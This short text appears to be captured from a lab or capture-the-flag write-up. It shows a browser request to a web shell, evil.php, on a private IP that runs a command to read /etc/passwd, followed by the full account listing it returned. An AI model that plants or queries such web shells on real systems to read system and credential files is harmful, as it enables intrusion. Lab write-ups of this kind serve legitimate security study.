 192.168.43.230/secret/evil.php?com
http://192.168.43.230/secret/evil.ph
view-source:http://192.168.43.230/secret/evil.php?command=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27